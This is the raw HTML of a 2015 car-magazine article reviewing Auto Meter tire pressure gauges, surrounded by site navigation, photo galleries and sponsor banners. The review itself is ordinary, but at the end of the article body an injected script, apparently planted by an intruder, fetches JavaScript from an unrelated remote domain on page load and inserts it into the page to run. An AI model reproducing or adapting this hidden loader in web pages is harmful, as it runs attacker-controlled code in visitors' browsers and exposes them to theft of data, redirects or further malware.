	<li id="menu-item-3079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3079"><a href="https://lateral-g.net/category/musclecar-place/" itemprop="url"><span itemprop="name">The MusclecarPlace Podcast</span></a></li>
</ul>
</li>
<li id="menu-item-22202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22202"><a href="https://lateral-g.net/project-vehicles/" itemprop="url"><span itemprop="name">Project Vehicles</span></a>
<ul class="sub-menu">
	<li id="menu-item-36301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36301"><a href="https://lateral-g.net/category/project-chicken-coupe/" itemprop="url"><span itemprop="name">Project Chicken Coupe</span></a></li>
	<li id="menu-item-34827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34827"><a href="https://lateral-g.net/category/project-collateral-damage/" itemprop="url"><span itemprop="name">Project Collateral Damage</span></a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36380"><a href="https://lateral-g.net/category/project-55-bel-air/" itemprop="url"><span itemprop="name">Project &#8217;55 Bel Air</span></a></li>
	<li id="menu-item-34941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34941"><a href="https://lateral-g.net/category/project-no-name/" itemprop="url"><span itemprop="name">Project No-Name</span></a></li>
	<li id="menu-item-22203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22203"><a href="https://lateral-g.net/category/project-waygone/" itemprop="url"><span itemprop="name">Project Way-Gone</span></a></li>
</ul>
</li>
<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7686"><a href="https://lateral-g.net/category/tech-tips/" itemprop="url"><span itemprop="name">Tech</span></a></li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-149"><a href="https://lateral-g.net/category/events/" itemprop="url"><span itemprop="name">Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://lateral-g.net/?cat=60" itemprop="url"><span itemprop="name">Track Events</span></a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2220"><a href="https://lateral-g.net/category/car-shows/" itemprop="url"><span itemprop="name">Car Shows</span></a></li>
</ul>
</li>
<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1749"><a href="https://lateral-g.net/category/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="https://lateral-g.net/?page_id=44" itemprop="url"><span itemprop="name">Advertise</span></a></li>
<li id="menu-item-22187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22187"><a href="https://lateral-g.net/about-us/" itemprop="url"><span itemprop="name">About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-36746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36746"><a href="https://lateral-g.net/category/resource/" itemprop="url"><span itemprop="name">Resource</span></a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://lateral-g.net/?page_id=150" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
<span class="fbicons" style="position: fixed; /* top: -16px; z-index: 999999; right: 20px; width: 158px; margin-top: 0px;float: right;/* position: absolute; */display: inline-block;/* display: none; */">

<a href="https://instagram.com/lateral_g_magazine">
         <img border="0" src="/forums/images/instagram.png" style="margin-left: 0px;display: inline-block;width: 26px;"></a>

<a href="https://www.facebook.com/pages/Lateral-Gnet/137807636390464">
  <img border="0" src="/forums/images/facebook.png" style="
    display: inline-block;
    width: 45px;
    width: 26px;
"></img></a>


</span></ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><h1 class="site-title" itemprop="headline"><a href="https://lateral-g.net/"></a></h1><h2 class="site-description" itemprop="description">The Protouring Network</h2></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-13485 post type-post status-publish format-standard has-post-thumbnail category-feature-article category-forum-feed category-tech-tips category-vendor-feature entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Feeling the Pressure: Auto Meter&#8217;s New Gauges</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-05-21T14:43:57-08:00">May 21, 2015</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://lateral-g.net/author/timking/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">Tim King</span></a></span>  </p><!-- TTTyyy -->

<style>
body .entry-header .entry-meta {
    margin-bottom: 0px;
}
body .entry-header h1.entry-title {
    margin-bottom: 1px;
}
</style>
<div style="display:inline-block;margin-bottom: 35px;">


<div id="fb-root"></div> <script> 
  window.fbAsyncInit = function() {
    FB.init({
      appId  : '265960010218826',
      status : true, // check login status
      cookie : true, // enable cookies to allow the server to access the session
      xfbml  : true  // parse XFBML
    });
  };
 
  (function() {
    var e = document.createElement('script');
    e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
    e.async = true;
    document.getElementById('fb-root').appendChild(e);
  }());
</script> <fb:like layout="standard" show_faces="true" width="300" data-share="true" action="like" colorscheme="light" />

</div>


<!-- TTyyyybbbb --></header><div class="entry-content" itemprop="text"><p><a href="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer2.jpg"><img decoding="async" class="aligncenter size-large wp-image-13517" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer2-900x600.jpg" alt="Auto Meter Gauge Tire Pressure Autometer2" width="900" height="600" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer2.jpg 900w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer2-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer2-400x267.jpg 400w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Tire pressure is a critical component when racing. The difference between winning and losing a race could be a mere half pound of pressure in your tires. This is true in all forms of racing, from drag racing, to motocross even to your local autocross. Adjusting your tire pressure is an easy way to make quick changes to the handling of your car, and all you need is a simple tire pressure gauge. Even in your daily driver tire pressure is critical to maintain your miles per gallon and the longevity of the tires.</p>
<p>With tires and air pressure being such a critical component to your ride, you need to make sure you have a quality gauge. For most of us, we have a cheap gauge that gets thrown around in the tool box with wrenches and everything else. Now is the time to step up to a gauge that&#8217;s much nicer, and highly accurate.</p>
<p><a href="http://www.autometer.com/" target="_blank">Auto Meter</a> is a name that most are familiar with. They&#8217;ve been around forever, and have proven the performance and accuracy of their gauges in everything from daily drivers, classic cars, all the way up to NASCAR levels and beyond. Naturally, after making every kind of gauge under the sun, it made sense for them to start manufacturing a line of tire pressure gauges as well.</p>
<p><a href="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer1.jpg"><img decoding="async" class="aligncenter size-large wp-image-13516" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer1-900x600.jpg" alt="Auto Meter Gauge Tire Pressure Autometer1" width="900" height="600" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer1.jpg 900w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer1-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer1-400x267.jpg 400w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>We grabbed three different gauges from Auto Meter, to show you what they have to offer. First off, all three gauges are the same quality that we&#8217;ve come to expect from Auto Meter. They come in their own box to keep from getting beat up by any other tools. The gauges themselves have a large face for easy reading, with rubber encapsulating the housing to prevent against breaking. The hose is also braided, and the chuck is all metal, ensuring a lifetime of duty. The differences in gauges was purely the range of pressure to be displayed.</p>
<p>The lowest one we had only went to forty pounds of pressure. Too low for something such as motorhome tires, but this would be the ideal gauge for autocross, where you really need to see each pound, or half pound. The other two had larger ranges, good for everyday use or higher PSI applications.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-13485 gallery-columns-2 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/auto-meter-gauge-tire-pressure-autometer6/'><img loading="lazy" decoding="async" width="900" height="600" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer6-900x600.jpg" class="attachment-large size-large" alt="" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer6.jpg 900w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer6-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer6-400x267.jpg 400w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/auto-meter-gauge-tire-pressure-autometer5/'><img loading="lazy" decoding="async" width="900" height="600" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer5-900x600.jpg" class="attachment-large size-large" alt="" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer5.jpg 900w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer5-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer5-400x267.jpg 400w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>We wanted to know a little bit more about these gauges, so we called up Joseph Mills of Auto Meter. &#8220;Few things affect the performance of your vehicle more than your tires, and keeping your pressures at the optimum level can make a huge difference in how your car launches, stops and carries speed around a turn (not to mention fuel economy). Leveraging nearly 60 years of experiencing building professional grade instrumentation, we set out to build a highly accurate, bomb proof tire pressure gauge at a price point the everyday enthusiast could easily afford.&#8221;</p>
<p>Continuing on, &#8220;with a nice assortment of different pressure levels, we’re able to cover just about every type of performance vehicle, from drag racers to auto crossers to rock crawlers. It’s unlikely you’ll find a better bang for the buck gauge anywhere on the market. This is a really exciting addition to our product line, and something that’s been a long time coming&#8221; stated Mills.</p>
<p>Using the gauge is as simple as using a tire pressure gauge. Simply push the hose end onto the valve stem, and your pressure displays. You can let off and it will hold that pressure as well, for easy recording or reviewing. A small button releases the pressure and resets the gauge back to zero.</p>
<p>Next time you&#8217;re at the track, make sure to have one of these handy gauges in your tool box! <a href="http://www.autometer.com/accessories/other.html" target="_blank">Hop on over to Auto Meter&#8217;s website to see the full line now!</a></p>

		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-13485 gallery-columns-4 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/auto-meter-gauge-tire-pressure-autometer3/'><img loading="lazy" decoding="async" width="400" height="267" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer3-400x267.jpg" class="attachment-medium size-medium" alt="" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer3-400x267.jpg 400w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer3-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer3.jpg 900w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/auto-meter-gauge-tire-pressure-autometer9/'><img loading="lazy" decoding="async" width="400" height="267" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer9-400x267.jpg" class="attachment-medium size-medium" alt="" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer9-400x267.jpg 400w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer9-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer9.jpg 900w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/auto-meter-gauge-tire-pressure-autometer8/'><img loading="lazy" decoding="async" width="400" height="267" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer8-400x267.jpg" class="attachment-medium size-medium" alt="" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer8-400x267.jpg 400w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer8-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer8.jpg 900w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/auto-meter-gauge-tire-pressure-autometer7/'><img loading="lazy" decoding="async" width="400" height="267" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer7-400x267.jpg" class="attachment-medium size-medium" alt="" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer7-400x267.jpg 400w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer7-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer7.jpg 900w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/auto-meter-gauge-tire-pressure-autometer6/'><img loading="lazy" decoding="async" width="400" height="267" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer6-400x267.jpg" class="attachment-medium size-medium" alt="" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer6-400x267.jpg 400w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer6-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer6.jpg 900w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/auto-meter-gauge-tire-pressure-autometer5/'><img loading="lazy" decoding="async" width="400" height="267" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer5-400x267.jpg" class="attachment-medium size-medium" alt="" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer5-400x267.jpg 400w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer5-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer5.jpg 900w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/auto-meter-gauge-tire-pressure-autometer2/'><img loading="lazy" decoding="async" width="400" height="267" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer2-400x267.jpg" class="attachment-medium size-medium" alt="" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer2-400x267.jpg 400w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer2-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer2.jpg 900w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/auto-meter-gauge-tire-pressure-autometer1/'><img loading="lazy" decoding="async" width="400" height="267" src="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer1-400x267.jpg" class="attachment-medium size-medium" alt="" srcset="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer1-400x267.jpg 400w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer1-150x100.jpg 150w, https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge-Tire-Pressure-Autometer1.jpg 900w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>&nbsp;<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://lateral-g.net/category/feature-article/" rel="category tag">feature article</a>, <a href="https://lateral-g.net/category/forum-feed/" rel="category tag">forum feed</a>, <a href="https://lateral-g.net/category/tech-tips/" rel="category tag">tech</a>, <a href="https://lateral-g.net/category/vendor-feature/" rel="category tag">vendor feature</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><div id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://thermotec.com/products/',1.00);" href='https://thermotec.com/products/'><!--618--><img src='/images/bx/ttec300x250_2x-Animated.gif' width='300' height='250' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://thermotec.com/products/',2.00);"/></a> </div>
		</div></div>
<div id="text-8" class="widget widget_text"><div class="widget-wrap"><h4 class="widgettitle widget-title"><span class="widget-headline">Premier Sponsors</span></h4>
			<div class="textwidget"><a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://www.mightymousesolutions.com',1.00);" href='https://www.mightymousesolutions.com'><!--669--><img src='/images/bx/mms_300x100.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://www.mightymousesolutions.com',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://www.restomodair.com/',1.00);" href='https://www.restomodair.com/'><!--685--><img src='/images/bx/restomod_300x100.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://www.restomodair.com/',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://thermotec.com/products/',1.00);" href='https://thermotec.com/products/'><!--658--><img src='/images/bx/ttec300x100_2x-HeatControlProducts.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://thermotec.com/products/',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://ridetech.com/',1.00);" href='https://ridetech.com/'><!--413--><img src='/images/bx/ridetechcorvette with logo 300x100.png' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://ridetech.com/',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://www.vintageair.com/?utm_source=Lateral-G.net&utm_medium=cpc&utm_campaign=Lateral-G%202020%20Campaign&utm_content=Lateral-G%20Banner',1.00);" href='https://www.vintageair.com/?utm_source=Lateral-G.net&utm_medium=cpc&utm_campaign=Lateral-G%202020%20Campaign&utm_content=Lateral-G%20Banner'><!--657--><img src='/images/bx/va_Lateral-G-Banners-300x100 - Final.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://www.vintageair.com/?utm_source=Lateral-G.net&utm_medium=cpc&utm_campaign=Lateral-G%202020%20Campaign&utm_content=Lateral-G%20Banner',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://www.classicperform.com/',1.00);" href='https://www.classicperform.com/'><!--508--><img src='/images/bx/CPP-SBS-Shop_300X100-1.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://www.classicperform.com/',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://www.rondavisradiators.com/Welcome.htm',1.00);" href='https://www.rondavisradiators.com/Welcome.htm'><!--660--><img src='/images/bx/rondavis_300x100.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://www.rondavisradiators.com/Welcome.htm',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://bit.ly/ChampionCooling',1.00);" href='https://bit.ly/ChampionCooling'><!--829--><img src='/images/bx/CCS300x100ad-LateralG.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://bit.ly/ChampionCooling',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://www.borgeson.com/',1.00);" href='https://www.borgeson.com/'><!--628--><img src='/images/bx/BORG300x100.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://www.borgeson.com/',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://www.forgeline.com/',1.00);" href='https://www.forgeline.com/'><!--61--><img src='/images/bx/forgeline300x100.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://www.forgeline.com/',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://na2.hubs.ly/y0gRj30',1.00);" href='https://na2.hubs.ly/y0gRj30'><!--1081--><img src='/images/bx/LG-300x100-So-Cal.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://na2.hubs.ly/y0gRj30',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://www.painlessperformance.com/',1.00);" href='https://www.painlessperformance.com/'><!--462--><img src='/images/bx/painlessProSeries300x100LatG-10-5-17.png' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://www.painlessperformance.com/',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://www.dakotadigital.com/?utm_source=lat-g&utm_content=300x100',1.00);" href='https://www.dakotadigital.com/?utm_source=lat-g&utm_content=300x100'><!--554--><img src='/images/bx/dak300x100.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://www.dakotadigital.com/?utm_source=lat-g&utm_content=300x100',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://www.tanksinc.com/index.cfm?ref=LG',1.00);" href='https://www.tanksinc.com/index.cfm?ref=LG'><!--641--><img src='/images/bx/tanks300x100.png' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://www.tanksinc.com/index.cfm?ref=LG',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://anvilauto.com/',1.00);" href='https://anvilauto.com/'><!--884--><img src='/images/bx/300_100_px_anvil_logo.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://anvilauto.com/',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://rockvalleytanks.com/',1.00);" href='https://rockvalleytanks.com/'><!--786--><img src='/images/bx/rock valley_300x100.png' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://rockvalleytanks.com/',2.00);"/></a> <a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://baer.com/?utm_source=Lateral-G&utm_medium=Display%20Ads&utm_campaign=LatG%20Ads',1.00);" href='https://baer.com/?utm_source=Lateral-G&utm_medium=Display%20Ads&utm_campaign=LatG%20Ads'><!--762--><img src='/images/bx/Lateral-G - Branding-02.jpg' width='300' height='100' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://baer.com/?utm_source=Lateral-G&utm_medium=Display%20Ads&utm_campaign=LatG%20Ads',2.00);"/></a> </div>
		</div></div>
<div id="featured-post-18" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widgettitle widget-title"><span class="widget-headline">Lateral-G Feature Cars</span></h4>
<article class="post-40467 post type-post status-publish format-standard has-post-thumbnail category-features category-feature-article category-forum-feed category-news-feed entry"><span class="xdx"><a href="https://lateral-g.net/1962-impala-that-breaks-the-mold/" title="1962 Impala That Breaks The Mold" class="alignnone"><img width="320" height="200" src="https://lateral-g.net/wp-content/uploads/2024/05/Featured-320x200.jpg" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" /> </a><header class="entry-header"><h2 class="entry-title"><a href="https://lateral-g.net/1962-impala-that-breaks-the-mold/" title="1962 Impala That Breaks The Mold">1962 Impala That Breaks The Mold </a></h2></header></span></article></div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widgettitle widget-title"><span class="widget-headline">Forum News</span></h4>
			<div class="textwidget"><div id="terf">
Loading....
</div>


</div>
		</div></div>
<div id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://thermotec.com/products/',1.00);" href='https://thermotec.com/products/'><!--620--><img src='/images/bx/ttec300x600_2x-Animated.gif' width='300' height='600' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://thermotec.com/products/',2.00);"/></a> </div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://www.dakotadigital.com/?utm_source=lat-g&utm_content=300x600',1.00);" href='https://www.dakotadigital.com/?utm_source=lat-g&utm_content=300x600'><!--555--><img src='/images/bx/dak300x600.gif' width='300' height='600' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://www.dakotadigital.com/?utm_source=lat-g&utm_content=300x600',2.00);"/></a> </div>
		</div></div>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
